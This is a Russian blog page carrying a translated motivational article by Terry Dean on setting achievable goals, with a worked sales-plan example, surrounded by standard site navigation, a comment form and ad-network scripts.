href="https://gospodaretsva.com/">Пошаговые инструкции</a></div><p class="site-description">Блог о компьютерах и программировании для начинающих</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-2881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2881"><a href="https://gospodaretsva.com/karta-sajta-2">Карта сайта</a></li> <li id="menu-item-2884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2884"><a href="https://gospodaretsva.com/obo-mne">Обо мне</a></li> </ul></div> <div class="header-search"> <span class="search-icon js-search-icon"></span> </div> </div> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner fixed"> <div class="menu-mobil-container"><ul id="header_menu" class="menu"><li id="menu-item-3960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3960"><a href="https://gospodaretsva.com/">Главная</a></li> <li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3233"><a>Программирование</a> <ul class="sub-menu"> <li id="menu-item-4902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4902"><a href="/">Задачи по уровням</a> <ul class="sub-menu"> <li id="menu-item-4905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4905"><a href="https://gospodaretsva.com/category/level1">Простые задачи</a></li> <li id="menu-item-4904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4904"><a href="https://gospodaretsva.com/category/level2">Задачи средней сложности</a></li> <li id="menu-item-4906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4906"><a href="https://gospodaretsva.com/category/level3">Сложные задачи</a></li> </ul> </li> <li id="menu-item-4903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4903"><a href="/">Задачи по темам</a> <ul class="sub-menu"> <li id="menu-item-4907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://gospodaretsva.com/category/linear">Линейные алгоритмы</a></li> <li id="menu-item-4908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://gospodaretsva.com/category/if">Ветвления</a></li> <li id="menu-item-4909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://gospodaretsva.com/category/cycles">Циклы</a></li> <li id="menu-item-4910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://gospodaretsva.com/category/cycles2">Вложенные циклы</a></li> <li id="menu-item-4911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://gospodaretsva.com/category/array">Одномерные массивы</a></li> <li id="menu-item-4912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://gospodaretsva.com/category/matrix">Матрицы</a></li> <li id="menu-item-4913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4913"><a href="https://gospodaretsva.com/category/string">Строки</a></li> <li id="menu-item-4914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4914"><a href="https://gospodaretsva.com/category/struct">Структуры, записи, словари</a></li> <li id="menu-item-4915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4915"><a href="https://gospodaretsva.com/category/function">Функции, процедуры</a></li> <li id="menu-item-4916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4916"><a href="https://gospodaretsva.com/category/files">Файлы</a></li> </ul> </li> <li id="menu-item-3122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3122"><a href="https://gospodaretsva.com/category/blender">Blender</a></li> <li id="menu-item-3123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3123"><a href="https://gospodaretsva.com/category/lazarus">Lazarus</a> <ul class="sub-menu"> <li id="menu-item-3124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3124"><a href="https://gospodaretsva.com/category/lazarus/komponenty">Компоненты</a></li> </ul> </li> <li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3128"><a href="https://gospodaretsva.com/category/visual-basic-net-dlya-shkolnikov">Visual Basic.NET для школьников</a></li> <li id="menu-item-3130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3130"><a href="https://gospodaretsva.com/category/the-programming-language-pascal">Язык программирования Паскаль</a></li> </ul> </li> <li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3234"><a>Web программирование</a> <ul class="sub-menu"> <li id="menu-item-3125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3125"><a href="https://gospodaretsva.com/category/macromedia-flash">Macromedia Flash</a></li> <li id="menu-item-3236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3236"><a href="https://gospodaretsva.com/category/html">HTML</a></li> </ul> </li> <li id="menu-item-3126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3126"><a href="https://gospodaretsva.com/category/microsoft-office-2">Microsoft Office</a> <ul class="sub-menu"> <li id="menu-item-3127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3127"><a href="https://gospodaretsva.com/category/microsoft-office-2/microsoft-word">Microsoft Word</a></li> <li id="menu-item-4139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4139"><a href="https://gospodaretsva.com/category/microsoft-office-2/microsoft-word-2016">Microsoft Word 2016</a></li> <li id="menu-item-4138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4138"><a href="https://gospodaretsva.com/category/microsoft-office-2/microsoft-excel-2016">Microsoft Excel 2016</a></li> </ul> </li> <li id="menu-item-4168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4168"><a href="https://gospodaretsva.com/category/windows">Windows</a> <ul class="sub-menu"> <li id="menu-item-4169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://gospodaretsva.com/category/windows/oshibki">Ошибки</a></li> </ul> </li> <li id="menu-item-5311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5311"><a href="/5-bukv#1">Слова из 5 букв</a></li> </ul></div> </div> </nav><!-- #site-navigation --> <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div> <div id="content" class="site-content fixed"> <div class="site-content-inner"> <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"> <main id="main" class="site-main article-card"> <article id="post-2235" class="article-post post-2235 post type-post status-publish format-standard category-stati-zarubezhnyx-avtorov tag-onlajn-biznes"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://gospodaretsva.com/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://gospodaretsva.com/category/informacionnyj-biznes" itemprop="item"><span itemprop="name">Информационный бизнес</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://gospodaretsva.com/category/informacionnyj-biznes/stati-zarubezhnyx-avtorov" itemprop="item"><span itemprop="name">Статьи зарубежных авторов</span></a><meta itemprop="position" content="2"></span></div> <h1 class="entry-title" itemprop="headline">Что сделает Ваши цели достижимыми?</h1> <div class="entry-meta"> <span class="entry-author"><span class="entry-label">Автор</span> <span itemprop="author">gospodaretsva.com</span></span> <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="2235">322</span></span> <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2020-09-17">17 сентября 2020</time></span> </div> <div class="entry-content" itemprop="articleBody"> <div class="fpm_start"></div> <p>Автор:  Терри Дин</p> <p><em> </em>Сегодняшнюю статью я хочу начать с цитаты из творчества Дениса Уэйтли:</p> <p><em>«Абсолютное большинство жителей нашей планеты никогда не достигают своих целей либо потому, что не определяют их с необходимой точностью и конкретностью, либо потому что всерьез не верят в их достижимость. Любой успешный человек всегда точно скажет Вам, куда и зачем он направляется, каков его план действий на ближайшее будущее и кто его друзья, разделяющие его приключения и сопровождающие его в путешествии».</em></p> <p>Я очень люблю это высказывание.</p> <p>Очень!</p> <p>Во многом потому, что из него нам становится известно, как правильно ставить цели и затем добиваться их – становится известно гораздо больше, чем из огромного количества всевозможных публикаций на эту тему: статей, книг и даже полноценных программ обучения. Они расскажут Вам о том, как важно заниматься постановкой целей, как нужно, чтобы каждая из Ваших целей была максимально четкой, конкретной и ясно видимой…</p> <p><span id="more-2235"></span>Но…</p> <p>Но они не расскажут Вам <em>всего</em> того, что нужно знать для эффективной работы по постановке и достижению Ваших целей.</p> <p>Тогда как в процитированном отрывке мы наблюдаем все необходимые элементы, а именно:</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script> <p>1) четкая и конкретная формулировка целей;</p> <p>2) твердая вера в их достижении и уверенность в их реальности;</p> <p>3) разработка плана достижения целей;</p> <p>4) поиск партнеров по реализации целей и плотная работа с ними.</p> <p>Что ж, давайте рассмотрим каждый из этих необходимых элементов подробнее.</p> <p><strong>1. Четкость, конкретность, ясность и исчислимость формулировки Ваших целей.</strong> Нельзя добиться реализации цели, если Вы достаточно смутно и слабо представляете себе, в чем эта цель заключается.</p> <p>Поэтому если вы желаете, чтобы все Ваши цели были достигнуты, Вам необходимо позаботиться об их максимально детальной проработке.</p> <p>Вы желаете много зарабатывать?</p> <p>Прекрасно! Но для постановки цели такое желание не подойдет. Сколько <span style="text-decoration: underline;">конкретно</span> Вы желаете зарабатывать? Каким именно образом? К какому сроку Вы собираетесь получить свой первый гонорар, исчисляемый новой цифрой? Какой именно?</p> <p>Полагаю, Вы уяснили суть требования, о котором идет речь. Без его соблюдения вся Ваша работа будет совершенно напрасной.</p> <p><strong>2. Вы должны поверить в то, что Ваша цель – достижима.</strong> Это следующий и очень важный шаг в достижении того, чего Вы хотите добиться в своей жизни. Если его не сделать – Вы не сможете добиться реализации задуманного, ибо не будете воспринимать его всерьез и не станете предпринимать ничего серьезного.</p> <p>А без этого, сами понимаете, ничего добиться невозможно.</p> <p>Генри Форд любил повторять: «Если Вы верите в то, что сможете это сделать, либо не верите в то, что сможете это сделать – Вы правы и в том, и в другом случае». Дональд Трамп всегда говорит: «Если Вы сами не верите в свои цели – как в них смогут поверить другие люди?»</p> <p>Смысл, полагаю, Вам кристально ясен?</p> <p>И это замечательно.</p> <p>Как обрести веру в достижимость своей цели? Это тонкий вопрос, но его вполне можно решить – если у Вас есть сильное желание добиться того, чего Вы желаете – все у Вас обязательно получится!</p> <p><strong>3. Вам понадобится четкий, стройный и конкретный план действий.</strong> Ясно сформулированная цель и непоколебимая вера в ее достижение – это почти половина успеха. Но, сами понимаете, половина успеха – это вовсе не то, что нам нужно, ибо даже половина – это в нашем случае лишь полный ноль и ни йотой больше. Для того чтобы превратить Вашу цель в реальность, придется поработать. А чтобы работа была продуктивной и вела Вас туда, куда нужно, понадобится четкий, стройный и конкретный план действий по достижению поставленной Вами цели.</p> <p>По-другому не получится.</p> <p>Что подразумевает под собой составление такого плана? Давайте рассмотрим это на наглядном и конкретном примере, чтобы Вам стало окончательно ясно и понятно, о чем идет речь.</p> <p>Предположим, что Вы поставили себе конкретную и исчислимую цель – достигнуть показателя доходности $ 20 000 в течение ближайшего месяца и исполнились незыблемой веры в реальности и достижимости этого уровня.</p> <p>Прекрасно! А что же дальше?</p> <p>Пришла пора составить <span style="text-decoration: underline;">конкретный</span> план!</p> <p>Допустим, Ваш товар стоит $ 100. Отсюда нам становится очевидным, что для достижения указанного показателя Вам нужно обеспечить 200 продаж в течение ближайшего месяца. Принимая во внимание эту арифметику, приходим к выводу, что продажи 7 копий товара каждый день будет вполне достаточно.</p> <p>Что ж, идем дальше…</p> <p>Если средняя конверсия Вашего продающего текста составляет 2 %, то Вам вполне хватит целевого трафика в размере 350 целевых посетителей ежедневно. И вот здесь как раз и возникает вопрос, от правильного ответа на который будет зависеть успех достижения Вашей цели: каким образом Вы обеспечите 350 потенциальных клиентов на странице Вашего продающего текста каждый день в течение месяца?</p> <p>Вам нужно составить конкретный план действий, который приведет к указанному результату. Вы можете использовать контекстную рекламу, совместные проекты, свою партнерскую программу и пр. На самом деле не важно, какие способы Вы задействуете, важно то, что Вам нужно будет составить конкретный план, без которого Вы ничего получить не сможете.</p> <p>Надеюсь, данный пример прояснил Вам суть требования составления пошагового плана.</p> <p><strong>4. Кто окажет Вам необходимую помощь в достижении поставленных Вами целей? </strong>Данный момент также остается за пределами внимания в абсолютном большинстве случаев при формулировке и постановке целей. И как показывает практика, подобная причина играет далеко не последнюю роль в том прискорбном факте, что на деле у нас получается отсутствие результата.</p> <p>Пытаться делать все в одиночку и своими силами – по меньшей мере, неразумно, а по большому счету – откровенно глупо. Ни один человек не может знать всего того, что нужно знать для достижения цели, и ни один человек не может уметь делать абсолютно все. Соответственно, Вам в обязательном порядке понадобятся помощники. С помощью Ваших партнеров Вы сможете добиваться реализации поставленных целей гораздо быстрее и с гораздо меньшими затратами сил и прочих ресурсов.</p> <p>Если Ваша цель – похудеть, то Вашими партнерами по ее достижению могут быть Ваша супруга (супруг), Ваши родственники, друзья и близкие, кто будет Вас поддерживать, вдохновлять и помогать контролировать результаты. Если речь идет о предпринимательских целях – можно опереться на Ваших коллег, партнеров по бизнесу, наемных работников и пр.</p> <p>Одним словом – всегда ищите тех, кто сможет оказать Вам всю необходимую помощь. Практика показывает, что если как следует взяться за дело – эту задачу можно решить без больших проблем и усилий.</p> <p>Итак, теперь Вы прекрасно знаете 4 важнейших компонента работы с постановкой и достижением Ваших целей. Реализуйте их в своей работе – и пусть каждая из Ваших целей обязательно окажется достигнутой.</p> <p>Я верю в Вас!</p> <p>Все у Вас обязательно получится – нужно только поработать. Овчинка стоит выделки, так что решайтесь – и вперед!</p> <div class="fpm_end"></div> <!-- toc empty --> </div><!-- .entry-content --> </article> <div class="entry-tags"><a href="https://gospodaretsva.com/tag/onlajn-biznes" class="entry-tag">онлайн бизнес</a> </div> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gospodaretsva.com/chto-sdelaet-vashi-celi-dostizhimymi.html" content="Что сделает Ваши цели достижимыми?"> <meta itemprop="datePublished" content="2013-07-18T06:00:43+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Пошаговые инструкции"><meta itemprop="telephone" content="Пошаговые инструкции"><meta itemprop="address" content="https://gospodaretsva.com"></div> <div class="wpdiscuz_top_clearing"></div> <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div> <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open"> <div class="wc_social_plugin_wrapper"> </div> <div class="wpd-form-wrap"> <div class="wpd-form-head"> <div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i> </div> <div class="wpd-auth"> <div class="wpd-login"> </div> </div> </div> <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"> <form action="https://gospodaretsva.com/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"> <div class="wpdiscuz-subscribe-form-intro">Уведомить о </div> <div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType"> <option value="post">новых последующих комментариях</option> <option value="all_comment" >новых ответах на мои комментарии</option> </select> </div> <div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/> </div> <div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="›" name="wpdiscuz_subscription_button"/> </div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="97b1998d53"/><input type="hidden" name="_wp_http_referer" value="/chto-sdelaet-vashi-celi-dostizhimymi.html"/> </form> </div> <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'> <form method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form" > <div class="wpd-field-comment"> <div class="wpdiscuz-item wc-field-textarea"> <div class="wpdiscuz-textarea-wrap wpd-txt"> <div class="wpd-avatar"> <img alt='guest' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2056%2056'%3E%3C/svg%3E" data-lazy-srcset='https://gospodaretsva.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async' data-lazy-src="https://gospodaretsva.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png"/><noscript><img alt='guest' src='https://gospodaretsva.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='https://gospodaretsva.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript> </div> <div class="wpd-textarea-wrap"> <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label> <textarea id="wc-textarea-0_0" placeholder="Оставьте первый комментарий!" aria-label="Оставьте первый комментарий!" name="wc_comment" class="wc_comment wpd-field"></textarea> </div> <div class="wpd-editor-buttons-right"> </div> </div> </div> </div> <div class="wpd-form-foot" style='display:none;'> <div class="wpdiscuz-textarea-foot"> <div class="wpdiscuz-button-actions"></div> </div> <div class="wpd-form-row"> <div class="wpd-form-col-left"> <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-user"></i> </div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' > <label for="wc_name-0_0" class="wpdlb">Имя*</label> </div> <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-at"></i> </div> <input id="wc_email-0_0" value="" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email"/> <label for="wc_email-0_0" class="wpdlb">Email</label> </div> </div> <div class="wpd-form-col-right"> <div class="wc-field-submit"> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" aria-label="Оставить комментарий"/> </div> </div> <div class="clearfix"></div> </div> </div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id"> <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c6d73f5023"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="215"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p> </form> </div> <div id="wpdiscuz_hidden_secondary_form" style="display: none;"> <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'> <div class="wpd-secondary-forms-social-content"></div> <div class="clearfix"></div> <form method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper" > <div class="wpd-field-comment"> <div class="wpdiscuz-item wc-field-textarea"> <div class="wpdiscuz-textarea-wrap wpd-txt"> <div class="wpd-avatar"> <img alt='guest' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2056%2056'%3E%3C/svg%3E" data-lazy-srcset='https://gospodaretsva.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async' data-lazy-src="https://gospodaretsva.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png"/><noscript><img alt='guest' src='https://gospodaretsva.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='https://gospodaretsva.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript> </div> <div class="wpd-textarea-wrap"> <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label> <textarea id="wc-textarea-wpdiscuzuniqueid" placeholder="Оставить коментарий" aria-label="Оставить коментарий" name="wc_comment" class="wc_comment wpd-field"></textarea> </div> <div class="wpd-editor-buttons-right"> </div> </div> </div> </div> <div class="wpd-form-foot" style='display:none;'> <div class="wpdiscuz-textarea-foot"> <div class="wpdiscuz-button-actions"></div> </div> <div class="wpd-form-row"> <div class="wpd-form-col-left"> <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-user"></i> </div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' > <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label> </div> <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"> <div class="wpd-field-icon"><i class="fas fa-at"></i> </div> <input id="wc_email-wpdiscuzuniqueid" value="" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email"/> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email</label> </div> </div> <div class="wpd-form-col-right"> <div class="wc-field-submit"> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" aria-label="Оставить комментарий"/> </div> </div> <div class="clearfix"></div> </div> </div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id"> <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c6d73f5023"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="14"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p> </form> </div> </div> </div> <div id="wpd-threads" class="wpd-thread-wrapper"> <div class="wpd-thread-head"> <div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев </div> <div class="wpd-space"></div> <div class="wpd-thread-filter"> </div> </div> <div class="wpd-comment-info-bar"> <div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы </div> <div class="wpd-filter-view-all">Посмотреть все комментарии</div> </div> <div class="wpd-thread-list"> <div class="wpdiscuz-comment-pagination"> </div> </div> </div> </div> </div> <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div> <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div> </main><!-- #main --> </div><!-- #primary --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div class="sticky-sidebar js-sticky-sidebar"> <div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новая статья</div><div class="widget-articles"> <article class="post-card post-card--vertical"> <div class="post-card__body"> <div class="post-card__title"><a href="https://gospodaretsva.com/akkaunty-adsense-polzovatelej-iz-rossii-budut-deaktivirovany-chto-delat.html">Аккаунты AdSense пользователей из России будут деактивированы, что делать</a></div> <div class="post-card__description"> Есть компания под названием Диджитал Карамель которая </div> <div class="post-card__meta"> <span class="post-card__comments">0</span> <span class="post-card__views">355</span> </div> </div> </article></div></div><div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="dc-wrapper"> <div class="dc-pause"> <div class="dc-progress-container"> <div class="dc-progress dc-animation"></div> <div class="dc-progress dc-animation"></div> <div class="dc-progress dc-animation"></div> <div class="dc-progress dc-animation"></div> </div> <div class="dc-banner" id="dc-banner1"> <div id="adfox_16721204582007685"></div> <script>
                window.yaContextCb.push(() => {
                    Ya.adfoxCode.createAdaptive({
                        ownerId: 260971,
                        containerId: 'adfox_16721204582007685',
                        params: {
                            p1: 'cwtti',
                            p2: 'hrkk'
                        }
                    }, ['desktop', 'tablet'], {
                        tabletWidth: 830,
                        phoneWidth: 480,
                        isAutoReloads: false
                    })
                })
            </script> <script>
                setInterval(function () {
                    window.Ya.adfoxCode.reload('adfox_16721204582007685', { onlyIfWasVisible: true })
                }, 30000);
            </script> </div> <div class="dc-banner" id="dc-banner2"> <div id="adfox_167212050032772027"></div> <script>
                window.yaContextCb.push(() => {
                    Ya.adfoxCode.createAdaptive({
                        ownerId: 260971,
                        containerId: 'adfox_167212050032772027',
                        params: {
                            p1: 'cwttj',
                            p2: 'hrkk'
                        }
                    }, ['desktop', 'tablet'], {
                        tabletWidth: 830,
                        phoneWidth: 480,
                        isAutoReloads: false
                    })
                })
            </script> <script>
                setInterval(function () {
                    window.Ya.adfoxCode.reload('adfox_167212050032772027', { onlyIfWasVisible: true })
                }, 30000);
            </script> </div> <div class="dc-banner" id="dc-banner3"> <div id="adfox_16721205430011558"></div> <script>
                window.yaContextCb.push(() => {
                    Ya.adfoxCode.createAdaptive({
                        ownerId: 260971,
                        containerId: 'adfox_16721205430011558',
                        params: {
                            p1: 'cwttk',
                            p2: 'hrkk'
                        }
                    }, ['desktop', 'tablet'], {
                        tabletWidth: 830,
                        phoneWidth: 480,
                        isAutoReloads: false
                    })
                })
            </script> <script>
                setInterval(function () {
                    window.Ya.adfoxCode.reload('adfox_16721205430011558', { onlyIfWasVisible: true })
                }, 30000);
            </script> </div> <div class="dc-banner" id="dc-banner4"> <div id="adfox_16721205784596752"></div> <script>
                window.yaContextCb.push(() => {
                    Ya.adfoxCode.createAdaptive({
                        ownerId: 260971,
                        containerId: 'adfox_16721205784596752',
                        params: {
                            p1: 'cwttl',
                            p2: 'hrkk'
                        }
                    }, ['desktop', 'tablet'], {
                        tabletWidth: 830,
                        phoneWidth: 480,
                        isAutoReloads: false
                    })
                })
            </script> <script>
                setInterval(function () {
                    window.Ya.adfoxCode.reload('adfox_16721205784596752', { onlyIfWasVisible: true })
                }, 30000);
            </script> </div> </div> </div></div></div> </div> </aside><!-- #secondary --> </div><!--.site-content-inner--> <div class="b-r b-r--after_site_content"><div id="vid_inpage_div" vid_inpage_pl="147"></div> <div id="surfy-b12f94b5-9c11-4112-bfaf-ab655435c0c7"></div> <script type="text/javascript"> 
    var random = Math.random(); 
 
    if (random >= 0.9) { 
console.log("test1");
        var script = document.createElement('script'); 
        script.type = 'text/javascript'; 
        script.src = 'https://adnitro.pro/js/inpage_adnitro.js'; 
        document.head.appendChild(script); 
    } else {
        console.log("test2");
	(function (w, d) {
  if (!w.surfy) { w.surfy = []; }
  w.surfy.push({
    conteiner:"surfy-b12f94b5-9c11-4112-bfaf-ab655435c0c7",
    id: "b12f94b5-9c11-4112-bfaf-ab655435c0c7",
    active: false,
      type: 5,
  });
  var tag = d.getElementById("surfy-b12f94b5-9c11-4112-bfaf-ab655435c0c7");
  elem = d.createElement("script");
  f = function () {tag.parentNode.insertBefore(elem, tag)};
  elem.type = "text/javascript";
  elem.async = !0;
  elem.src = "https://zazloo.tigragroup.com/js/gospodaretsva.js?" + Math.random(9999999);
  if (w.opera == "[object Opera]") {d.addEventListener("DOMContentLoaded", f, !1)} else {f()}
  })(window, document)
    } 
</script></div> </div><!--.site-content--> <div class="site-footer-container "> <footer id="colophon" class="site-footer site-footer--style-gray full"> <div class="site-footer-inner fixed"> <div class="footer-widgets footer-widgets-1"><div class="footer-widget"><div id="block-2" class="widget widget_block"><meta name="yandex-verification" content="921a9078ac2270de"></div></div></div> <div class="footer-bottom"> <div class="footer-info"> © 2026 Пошаговые инструкции </div> </div> </div> </footer><!--.site-footer--> </div> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="text/javascript">
jQuery(function($) {
$('html, body').toggleClass('no-scroll');
		window.setTimeout(() => {
$('html, body').removeClass('no-scroll');
		}, 1500);	
});
  </script> <span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'/></div><script data-minify="1" type="text/javascript" src="https://gospodaretsva.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1739544068" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/gospodaretsva.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
